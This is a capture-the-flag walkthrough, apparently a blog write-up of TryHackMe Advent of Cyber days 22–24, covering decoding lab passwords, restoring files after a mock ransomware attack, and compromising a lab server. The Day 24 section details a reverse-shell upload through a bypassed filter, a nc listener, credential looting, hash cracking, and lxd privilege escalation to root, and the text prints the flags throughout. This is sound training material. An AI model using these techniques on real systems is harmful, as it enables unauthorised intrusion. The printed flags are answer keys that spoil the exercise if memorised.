thegrinchwashere -
What is the encoding method listed as the 'Matching ops'?
This is the encoding method we used in the previous step. Using the
magicrecipe we get a suggestion for the matching ops.Click for answer
base64 -
What is the decoded password value of the Elf Server?
If we open the password entry we can see a weird string as password (which probably is not correct) and a note. Judging from the string format it looks like hexadecimal encoding. The note does indeed hint in the direction of Hex encoding.

We can copy the string into CyberChef and it will also suggest Hex encoding. This yields us the correct password for the server.

Click for answer
sn0wM4n! -
What is the decoded password value for ElfMail?
Opening the mail password entry, we get a hint of
entities. The string doesn't ring a bell yet.
We can put the string into CyberChef and search for
entities. This will result inHTML Entinty. However, CyberChef already suggested this encoding method after pasting the string.
Click for answer
ic3Skating! -
Decode the last encoded value. What is the flag?
For the security system, we probably have to use the note as our password.

Looks like it is a Charcode encoding. After adding the recipe in CyberChef, we don't have a result yet. I tried several things, but then consulted the documentation for this encoding. We can try different separators and base numbers until we get something coherent. Base 10 seems to be what we are looking for.

Since this is not a valid password yet, we can try adding the decode step a second time.

Looks like we are given a Github page which will contain a flag. Unfortunately, the page has since been removed from Github..

Luckily, I managed to find the flag through some searching on Google.

Courtesy of sckull
Answer courtesy of Dhilip Sanjay S
Click for answer
THM{657012dcf3d1318dca0ed864f0e70535}
[Day 23] The Grinch strikes again!
In this task we will be using a Windows feature called Volume Shadow Copy Service (VSS) to restore our encrypted files.
Username: administrator
Password: sn0wF!akes!!!
-
Decrypt the fake 'bitcoin address' within the ransom note. What is the plain text value?

On the desktop we can find a ransom note with a bitcoin address. This does, however, look awfully like a base64 encoded string. Lets use CyberChef to find out.

Click for answer
nomorebestfestivalcompany -
At times ransomware changes the file extensions of the encrypted files. What is the file extension for each of the encrypted files?
Navigating into the Documents folder we can see the extension of the encrypted files.

Click for answer
.grinch -
What is the name of the suspicious scheduled task?
In the scheduled task window we can see several task. One of which seems suspicious.

Click for answer
opidsfsdf -
Inspect the properties of the scheduled task. What is the location of the executable that is run at login?
Clicking on the 'Actions' tab for the task gives us information of what happens when the task is triggered.

Click for answer
C:\Users\Administrator\Desktop\opidsfsdf.exe -
There is another scheduled task that is related to VSS. What is the ShadowCopyVolume ID?
If we look at the task for the VSS service, we can find the Volume ID in the Name field.

This is identical to the ID listed by
vssadmin.
Click for answer
7a9eea15-0000-0000-0000-01000000000 -
Assign the hidden partition a letter. What is the name of the hidden folder?
To make the hidden drive, we must assign it a letter. This can be done by right clicking the partition and clicking 'Change Drive Letter'.

Now we can select a letter which isn't is use yet.

Inside this folder we can check the box to show hidden items.

Click for answer
confidential -
Right-click and inspect the properties for the hidden folder. Use the 'Previous Versions' tab to restore the encrypted file that is within this hidden folder to the previous version. What is the password within the file?
Restoring the encrypted (or the file in the hidden drive) to a previous version did not work for some reason. However, it was possible to simply open the file from the hidden drive to view the password.

Click for answer
m33pa55w0rdIZseecure!
[Day 24] The Trial Before Christmas
In this final task we will be combining the knowledge of previous days to get access to the final machine in this challenge.
-
Scan the machine. What ports are open?
Use
nmapto get the open ports on the target machine.cmdnmap -sV 10.10.12.231
Click for answer
80, 65000 -
What's the title of the hidden website? It's worthwhile looking recursively at all websites on the box for this step.
When we go the webserver in our browser we see a TryHackMe page. However, looking at the nmap results, we can see there is a second server serving content on port 65000. Navigating to this page directly we get a login page.

Click for answer
Light Cycle -
What is the name of the hidden php page?
Looking through the assets from the server, we can see there are some images and links related to uploading files which we are interested in. Maybe we can create an account. I register an account with the following credentials:
Username: mcskiddy Password: bestfestivalcompany
Unfortunately, they probably knew we would try this... Nice..

Lets continue out search with
dirsearch. Using Dirsearch we can find some hidden directories on the webserver. However, it didn't seem to find any hidden pages.cmddirsearch -u http://10.10.12.231:65000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -r -e php
So I tried using
dirb, which did yield a result.

Click for answer
uploads.php -
What is the name of the hidden directory where file uploads are saved?
In the results from
dirbwe also find a directory calledgrid. This is most likely the opload folder as the others contain different data.Click for answer
grid
Bypass the filters. Upload and execute a reverse shell.
-
What is the value of the web.txt flag?
In order to get a reverse shell on this machine we should upload a file to it. Unfortunately, it seems not only php files are filtered. Any image file is filtered.

We need to get rid of the javascript responsible for the filtering. To do this we can use Burpsuite. First we must make some changes to the settings. Remove
^js$|from the setting.
Then make sure the next checkbox is checked.

Now reload the upload page with proxyfoxy turned on. Now we must remove the javescript filter from the response to bypass the filetype filtering.

Now forward the response to the browser and prepare the payload for upload. First copy the php reverse shell and edit it to contain our attack machine ip and a specified port number.

Next we change the extension to
png.phpand upload the file to the server.
Now navigate to the upload folder and execute the script after setting up a listener on the specified port.
cmdnc -nlvp 1337
Now that we have a shell we can look for the file and reveal its contents.
cmdfind -name "web.txt" 2>/dev/null
Click for answer
THM{ENTER_THE_GRID}
Upgrade and stabilize your shell.
The shell we currently have is very rudementary, so we should probably stabalize it for more functionality. This can be done with the following commands.
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl + Z
stty raw -echo; fg

-
Review the configuration files for the webserver to find some useful loot in the form of credentials. What credentials do you find? username:password
For this step we can use our newly created shell to go through the files in the
/www/folder. One folder in particular is of interest to us. dbauth.php.
Looks like there are some credentials present in this file we can use to get access to the database.
Click for answer
tron:IFightForTheUsers -
Access the database and discover the encrypted credentials. What is the name of the database you find these in?
To access the database we can use
mysql. Normally, we would be able to access such a database remotely. However, for this task, we will be accessing it locally. Note that -u and username have no space between them.cmdmysql -utron -p
First we must enumerate the database to find any interesting tables/entries.
show databasesis our first step.
Now we can do the same with the
trontable.cmduse tron show tables
Click for answer
tron -
Crack the password. What is it?
We can use
hash-identifierto find out what hash type this password is in.
Now we can use
hashcatto crack this password. Add the hash to a file and run the following command: cmd
cmdhashcat m 0 tron-password.hash /usr/share/wordlists/rockyou.txt
This gives us a result for the password.

Click for answer
@computer@
Use su to login to the newly discovered user by exploiting password reuse.
-
What is the value of the user.txt flag?
With these credentials we can try switching use on this machine. First exit the mysql instance then use
suto switch user.cmdsu flynn
Now we can look for the contents of the flag.

Click for answer
THM{IDENTITY_DISC_RECOGNISED} -
Check the user's groups. Which group can be leveraged to escalate privileges?
To get the group a user belongs to, we can use
id. Looks like there is an extra group which we can exploit.
Click for answer
lxd
Abuse this group to escalate privileges to root.
-
What is the value of the root.txt flag?
To get root access, we will be xploiting a flaw in lxd. These are the steps necessary to perform this exploit. More information can be found here.
Steps to be performed on the attacking machine:
- Download build-alpine on your local machine via the git repository
- Execute the script "build -alpine" that will build the latest Alpine image as a compressed file. This must be executed by the root user.
- Transfer this newly created tar file to the victim machine
Steps to be performed on the victim machine:
- Download the alpine image
- Import image for lxd
- Initialize the image inside a new container <- Worth checking the already imported/available images as you may be able to skip to this step
- Mount the container inside the /root directory

Checking for any available images, we can indeed see it is already present on the machine. This saves us a bunch of work and we can continue with initializing the container.
cmd$ lxc init Alphine letmein -c security.privileged=true $ lxc config device add letmein rightnow disk source=/ path=/mnt/root recursive=true
Now we can start the container and open a shell through it. Then we should check which user we are with
id.cmd$ lxc start letmein $ lxc exec letmein /bin/sh
Perfect! Now we can navigate to the root flag and view its contents.

Click for answer
THM{FLYNN_LIVES}
This next part is optional, but I thought it was interesting enough to include here.
During our directory enumeration, we found some other webpages as well.

These seem to contain many links. Of which most probably link to the Rick roll video. We can make a python script to gather all the available links on the page for us to analyze. This is similar to what we did in day 16.

Running this we can a whole list of links from the page.

Most of these indeed lead to a video, but one of them leads to an interesting discount. Which probably isn't valid anymore. So it is of no use, but it is an interesting exercise.
